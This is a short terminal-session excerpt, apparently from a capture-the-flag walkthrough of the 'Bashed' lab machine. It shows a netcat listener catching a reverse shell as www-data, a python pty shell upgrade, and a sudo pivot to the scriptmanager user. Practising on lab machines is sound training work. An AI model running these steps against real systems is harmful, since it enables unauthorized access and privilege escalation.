 ┌─[maskofmydisguise@HP-kali]-[~]
└─➤ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.68] 33510
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 04:41:19 up  1:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bashed:/$ cd /scripts/
cd /scripts/
bash: cd: /scripts/: Permission denied
www-data@bashed:/$ sudo -u scriptmanager bash
sudo -u scriptmanager bash
scriptmanager@bashed:/$ cd /scripts/
cd /scripts/
scriptmanager@bashed:/scripts$